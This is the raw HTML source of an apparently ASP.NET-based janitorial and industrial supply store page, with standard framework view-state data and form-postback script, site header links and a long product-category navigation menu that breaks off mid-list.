rjXvNCsmtXVkF4abC5R6sIdhww8ccC4uzfnVpynqedQI8xz8P/phP37dgZ+JW/Tnl2rCZ0Z4DeX4hsUW0oSw9rPAFPTZLxCD612/iyhUjUpu8NlN1eaV+nIfdSt6PCBuKS13fMO4aj+DB5vuc63kKrX/8oaKS18TOpiyOBghKG+eVdJ9p/DCOexaepdGvNVcPE6k1yE2tCM0P6wAL2Njc1ovdclH7z+uPIcgVKq/cNWK3QUi0w0niHc4cADRXo11ni2O0rNbcn30OqhbMqKbe+GpB6Ez1x74KB+krEommoG3jur3ShGoZKnnCmTR7pK5jAEyvtFA19IFXKknJQz+AtTKsnWaiHMJOuwAmX0CfFmCeG3oqEE9RacPyua/Ge7UMZ0MK81cvZa8bPhT2iBJN1lFkGz7ioVoXeeBQaKJDpAhlWlZKYnmD8s4ZIPqvK0J7Z9HNQWSyeGyzpfM961aWFNMUQmlkxg3UFl0a1540yixEM198PRPXYKdtMAg+J2+sLk4fiBahZn/pJMCr4JqyfB2e7jN6X6ekSwNEIHqkHTiQ8bpcczbfvIN9CX02KDCpL5t0hpb5XtOwgab4BkvfF/F27Sb6BcN3h6Uy7NvdsB5vUswGZyNb1VXLvLMaYqCAkrPO0rK21RMZQX2LwK/8/OKea1lWRlXn5rz05X1NfYvbZIu+An8uvzNTPeiDojDaAK9gKs3cjuZO7UfG/UXz8qP7jh/8BZxGo1eAwnDaJG2Y0f20iSiIBvWOKYKHujPIFz2fQLc2beXPu5WG8bEQoTrAEyNWh/5qi5RVsTkped2H4SZjIXql9acoqzeCFVXx5vLq2v1WpeNsB8NQyJZMAPMZb/8jHaW1GsFYy6Hpnxv7ZQWSgB9ya/+4Ts88Rj0GbJolUYdgw2fUrrfRItAEwNNTnWym42pySOzXgQD+9X1uBCcompVv+0DFzi6zyByTOU1ozpRl9XRfxhYDBjYm9GGF5L6c07zZLGMsclgxuHp1DM4Uf2hUdXza8ta5G96+E85ppul8SON/tITGeQYZL9xLu5rg5OX3E9J5W0FwgAyJ/[base64]/82/tD7fV2EttIiilGdKZdiejDMPhTf3CRioTsS1z0nflKN7gLrjJ1tuaRlJ/OZ9p0Mvh/R0DcjFxaVB1sc5fN3Vt7IE0yJyADt4an57gqaeZetOm0Y98pByeNv9Alrs4agHlG1a4us4/7Jp2nq1DaSQllz28lwaIoSxq/BjKMR8hXI3eGHcxEg9irWrkUb4QMkrFxNDTUoyrj4IAGjvUscRxV2kO824fo9Y+nnmMYyWNyhRwaq1W081KYlywEvSVo7f65e0SeSBIQXJazpAiaK2LqNl7/HzU2J3UohMeCu5/b1RGDnha/DpNav9oU2QCLNOjcJukC5YSVBH/whqclvuFzoDOrhaXK36ZcM2S1rPFpfR7FD5rjtmA53fBRO7Gi3VYMQUcVRcMaWzW6GDSIEaXXbv6zbrmOLgVSqodPBvvHBfLjiBkUGoHHyFPjb6zkCMTZqi4gbJemMi5j9RVR05whgK1ZleuO0JV/QW6WkkaVigynLZ9Qlo2pmiDbytVPQ3UCyUU6pEZokEI4089Xcv2WmewqK+bziWxkDi0zBV/i+AFej4d6BbqQdXAtQcuW40/eJ2PmWHYPvnY+wbez/uaU6GznNC18LXjBMfxhnM/LdBQAHzS66TkQrQxaQJNxTdKYRNVo+M6SFMNJY8oBEBq9J35vIYkDp+bjkVHmw5d2WlD74t3TbWIcEGfJlHgEXki3TjQQwsGJzqOq0HlR9M93T8Z6n5jCnueMEJ8vWnwmoPH9UNaXVI0OUyoejKUT3deM0223gonWwggM7o+Sk3P5z9dwK/e9kyUnBzPSGVGSbAMewnrwCPPD44yGAtffcuHbN2VmUuPSD9jBJCwXzKcGbcOmniAMKjb2Nqn3EY8ApzpbVhphu/7vIuv+6IP5e6Z8kleoKfXHJDHkNhpzI8/xcvwQ0MZXsQds2Cq9GLuotmWFbPURL9DWh72DM4nsHuaa11AP++ERvZASuLtWrnNza0QYB0kGPRXRLIJnuFWdS0y2bzOxjq9l99q3ytVaZHDxEjQDDSmqlXj9Py2i0kaiSQj2VsBPydChoRBDlbIvhhs1u6sk/OFQgWclSFP0snIDPH9qTbulCZUZ8yVLnFzfgD7SvuKIPWUdpSAOyxRQpj/wweLZ4qUmJxM+Bjd/[base64]/HWNVM16+c0Mo1mLa0IZW89jIGF38fAMFkArbZrXEiOyT/Av/BCHULnZsOwI6pPkAkf7FZtIVJxg+B6uHE+4SiE53usPQ4hytIWwb6Ij3bAKcvTCTYz64isa81ejtjWcgayHJwdJWWjzKA7fMfWhoT/LG5TnaDSV2BPbPIgtLn3UnImI9eRQVVlle55PbWQIdS7YCuVrRpX97+bOaYa+zgPwmI31X6fwAtrEPcLwqEswn9hUFN4JvhkvPVTh+ReVEJ2dHqwwBgvM9TCFo2wU7YiCT64J4L4wA9uV4/fs85d2k8ATp1Fh1w6/cfnLtZWO+1jt8WQ2AFELMyk3YFyEWJbbcYzrT3C36NHIVk1wreLRHoxhcUsqgR6S0lQOCd+7zmftIl4Eqh4UL/Lv89OxLOOIwZLsucsXi2f9EHE1ViaVwUROtW65kcdEGsQxPT+U3Wmbmk76HfYnfadxRbSaHFzywrKihs1uAhohlyaD0r5XRTMBKyP1fEnrfslaoQLH8lvKoJdrQ1J8O+VN+/K2e9yCtHbmBleeLHj0ivZ0pi5sL5hErOb2oFlrcnm2ZfaLs5+hCsnA21o6banZ6nsRJURrsrGtuJBDSGMwJjRXa7rxJoClfzYuvwqKETd8HJU+QkBS/BRMb9N58CwjxDeQvcGtsu2wdQsMhpGPnFx8jmJauMAXFsg8f7iZW5FcpkvOUR2Yk2wruosVBqcWW/Memv9zVLbZXb5HGOqFs2nrd9GoL1CI8fyeeH6Hq1wI6NbUxRMSeUg6/I1946i2CYMuo36Lkcl7T4ZQcygJvcN7twrlXoxDCBapT18bVcFC1qxZ1YEdHA4ZzZ69M7Prb6lTAQaAVOswWcE+gZw2d4kAZ3RWzFBtHXmFbGSqcL0IlgvUzeAff73B1Ev7hquDj/CwYQufali8/wg2G2FwMIpxz+QBrs1WZHx3SrzoqgpHv78yZO/w//5RR02M3YtmeU+i0gT8ScTm3LokLzsVnKDrj13zPYWnMDTdV9TC0t5Lj0CrUhueWzsuyJfB+fvaBg8orVaUJHY20mYquXnchwLgN8y9cZmbL0rcDp2zmeA/6orvM6bAEOdlpt/yggC2/Kh8btuQbK7uJ75gNHGODM+WQBFylaXD9le9Ax1RZGkDcyUwJixd8+nO36FEvHSJ2j46FnN6D3oemNwQsAfCcbKfcmKh/G+nELx1jS9SleKZ/xdehJBdxTOcb+9Tt/RZ7MytOPycZpYV2sT8u73GCZ4fE0UMInZ1rjfVTe/z/zBD8enGJGLN09LYL/fRd0aNnzbR/yD26t8DfIXNSA1gpOZoxZZ0LAOx9lwg1b/5eEIx8wDKC5jI5r9rUboLbD1ujkUiMBU6tMfil5bGPEWGfHsy8z4jXLChXm7VamNdHKZyX393TcZ1sRaxdJge1kzy1ZLZY7d2l0HTkMw/ekdznamESwtENiW7PszuUlxZFTc5somuYEOmFkToKFocg4WkyHSfPDQscDibZtuguX2P3qJd/pWBszp2WMk3QlgSmbCJWIJcCb5+HIFCyOZfRtOoMB3W80nO6C8/DBB5QXaKpSOR84ddnVFXUqWYtBBlw5BIpHdWS5ED5esAiz0/LacY//9h2MEVXB3+Z6x5yunbYsxkn0Zyxp8acx5Bp1iluHQmPJJwCwYWGzbS89QKfU+3Wlsz6g0LvaAIShUKiecOPA+1eJqHOl6dSijgbnvuoikLO875/IIoU10ILsYZa6e/BLZneruaeOIQhRLaibIs0+9xtEEB1dFK3ZDWFHTBHiVyuFyvJDB58AZD4UfMHWyF9yIlxbXU/njKQ+pxSWGVxLEf240fcqNm9yUA1kRdEBKozvXqdh1WGjgIxU14h+bmxvHrWwua+RWE1oYPndsuIylzAjaKyaL+WJCHd85IVC265bO4UEfSuqXYoGM" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="lTB4SpE24eOcGi4gB+DlBwLdqvOajAHq6QG5esolwJqZTrb+sw8zWAWBUcSHAXyze1BP9QqcmMf+F9ZkHS9NY5tpyBrZsizAlCyad9ZsWK+ZUf8ijDAWqkvhJKodFpIX0AAk6n1VkEMUXymOGNJhY5w4Zomoq2XoVB+ssIzjWgl7GD9lCWo68fw5z0T/GMI+nx6eyJu9ybNsN+zIB+5bn4alY3yytT2wKrMW3E/xHepE4gyUxadm8O6tvrFrdxBVkK+STNjL6tvx6ORzEe0f2Fu8H2ybNqjIiyfYnm0XA6uYL5QLhdntGNv8ouFqUTSg+sHYmIyZUPAoYdoOgXDx+2rIbxNqC0yrMqD9xfgw43HdGxP1mvHe0Twkp/KHZWve1+7Ovw==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
